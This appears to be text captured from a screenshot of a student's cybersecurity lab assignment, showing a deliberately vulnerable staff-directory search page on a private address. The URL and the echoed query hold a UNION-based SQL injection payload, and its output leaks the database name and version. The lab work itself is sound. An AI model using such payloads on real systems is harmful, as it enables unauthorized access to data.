 HKIIT Cybersecurity Assignm
Not Secure 192.168.205.131:9800/?username=aaa'UNION+SELECT+database(),version(),'abc'--+
HKIIT - HD in Cybersecurity (IT114122)
Name: Cheung Chi Wing
Student ID: 250579056
Class: IT114122/1B
User Search Portal (Internal Staff Directory)
Enter Username to Lookup: e.g., john_doe Search
Executed Query: SELECT username, email, role FROM users WHERE username = 'aaa'UNION SELECT database(),version(),'abc'-- '
Search Results:
User: cyber_db
Email: 8.4.3
Role: abc